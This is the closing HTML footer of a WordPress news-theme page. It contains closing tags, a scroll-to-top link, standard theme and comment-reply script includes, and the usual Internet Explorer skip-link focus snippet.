                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="https://apkomindo.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>